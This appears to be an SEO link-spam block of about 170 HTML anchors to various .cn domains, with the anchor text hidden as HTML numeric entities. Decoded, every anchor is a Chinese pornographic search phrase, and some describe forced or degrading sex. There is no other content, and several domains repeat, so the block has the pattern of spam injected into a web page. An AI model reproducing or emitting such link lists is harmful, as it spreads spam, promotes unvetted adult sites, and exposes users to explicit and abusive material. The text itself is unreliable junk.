<a href="http://ijinyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjiongye.cn" target="_blank">&#x4E45;&#x4E45;&#x91CE;&#x6218;</a>|
<a href="http://sdqytc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://westsun.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tgp185.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cnkgw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://hanfurn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;91</a>|
<a href="http://babycube.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ejubei.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cryptosense.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnamt.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x7684;&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://3gt09.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://guangxiymcb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x5F71;&#x9662;</a>|
<a href="http://29by.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://ecood.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://shanxizufang.cn" target="_blank">91&#x871C;&#x81C0;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://ahylsy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://czxhgd.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://snowchem.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://yespt.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x719F;&#x5973;</a>|
<a href="http://sceav.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://longsport.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://24work.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seryato.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qzchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x5728;&#x7EBF;</a>|
<a href="http://wangyongtuo2.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://qiuruisi.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://anconnector.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://moreno.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x5F3A;&#x7761;&#x5973;&#x8001;&#x677F;</a>|
<a href="http://hanfurn.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://flgwxm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x63A8;&#x8350;</a>|
<a href="http://29by.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://gamelx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huiningxian.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ynqbzs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://lxwhcb.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taizhouren.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://h776.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;</a>|
<a href="http://ahzjzx.cn" target="_blank">&#x725B;&#x725B;&#x70ED;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shuijingling.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://whoisinfo.cn" target="_blank">&#x9999;&#x8549;av&#x5F71;&#x89C6;</a>|
<a href="http://yixiyi.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgrtgdg.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;</a>|
<a href="http://shingyadongguan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dayuhui.com.cn" target="_blank">&#x7231;&#x60C5;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sdbdjsjt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://jinniukou.com.cn" target="_blank">&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://endoor.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7ECF;&#x5178;</a>|
<a href="http://izzy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;x99av</a>|
<a href="http://escord.cn" target="_blank">&#x4E45;&#x4E45;&#x8349;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://gybyedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://exezaho.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://sqcode.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://lotushotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://konghu.com.cn" target="_blank">&#x56FD;&#x4EA7;2020&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://i9c.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x5728;&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://shxzkj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://s6688.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;91</a>|
<a href="http://dfh138.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czyypx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sunrich-group.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6F6E;</a>|
<a href="http://cczbl.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longshangzb.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingzi88.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://751588.cn" target="_blank">h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hzkeyun.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://zijinzhidian.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x9EC4;&#x8272;</a>|
<a href="http://jixianghuntun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://hokai.com.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://czxhgd.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://kanglebao.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://5201wm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://fksc.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://wangjie123.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://liuliutuan.cn" target="_blank">&#x9EC4;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://s7155.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gencler.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wufree.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rn360.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://1818yiyao.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruilifushi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1; 1024 &#x56FD;&#x4EA7;</a>|
<a href="http://runchu.com.cn" target="_blank">&#x65B0;&#x72FC;&#x7A9D;&#x8272;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://p7939.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;av</a>|
<a href="http://efscn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ctght.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liekou.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;</a>|
<a href="http://dekis.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fanslive.cn" target="_blank">&#x7F8E;&#x56FD;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://xxynet.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://group81.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://resume-1.cn" target="_blank">av&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://joystay.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://20jk.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x8001;&#x7248;</a>|
<a href="http://rqgp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sipcs.cn" target="_blank">&#x5C9B;&#x56FD;av&#x7F51;&#x5740;</a>|
<a href="http://duzhi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://hhxjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://jiasaipack.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jcszgd.cn" target="_blank">&#x871C;&#x81C0;</a>|
<a href="http://adan.net.cn" target="_blank">&#x9EBB;&#x8C46; &#x4E45;&#x4E45;</a>|
<a href="http://lcga.net.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://tongfays.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E30;&#x6EE1;&#x8001;&#x5973;&#x4EBA;aaa&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://beac.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://fswelcome.cn" target="_blank">&#x4E2D;&#x6587;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jg61.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quaq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;www962</a>|
<a href="http://ajwlq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;97&#x4E45;</a>|
<a href="http://jianzhiclub.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;91</a>|
<a href="http://szxci.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x4E1D;&#x889C;&#x4E28;&#x874C;&#x86AA;</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ccfly.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://yorfrzp.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dudongxiezilou.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;69</a>|
<a href="http://luyuna.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nbahd.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://scoperich.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lyxh1.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xushids.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://cdplayer.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://cqdingyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://sdztqb3.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://brumby.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://baihuadu.cn" target="_blank">&#x4E1D;&#x889C;&#x8089;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiputie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fenjiangui.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://wyxczx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grenen.cn" target="_blank">&#x6210;a&#x4EBA;&#x7247;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://topgigi.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fsyrw.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://ktpg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duanxin5.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://vvmcprm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;&#x8BF1;&#x60D1;</a>|
<a href="http://jinjinwang.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://oasa.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://jinnannong.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hellomac.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://itbmm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wyxczx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;av</a>|
<a href="http://kuixity.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://nalue.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tinggai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pump123.cn" target="_blank">&#x65E5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://princegeorge.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jszsp.cn" target="_blank">&#x65E5;&#x97E9;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://shop6x.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lala95.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://xiwangkeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://sssd.net.cn" target="_blank">&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://pp028.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mxjg.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suojiangyongpin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://diyifangdai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mx275.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x516B;&#x533A;</a>|
<a href="http://qdcgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdzhjz.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kion.net.cn" target="_blank">&#x4E9A;&#x6D32; &#x6210;&#x4EBA; &#x7CBE;&#x54C1;</a>|
<a href="http://yuedubar.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chicas.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://wifisp.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://ftat.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://krf.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x6709;&#x7801;</a>|
<a href="http://fessuraitalia.cn" target="_blank">&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqtwshls.cn" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://mudjf.cn" target="_blank">7777&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;</a>|
<a href="http://w146.cn" target="_blank">&#x7CBE;&#x54C1;av</a>|
<a href="http://9lfj.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tastylife.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
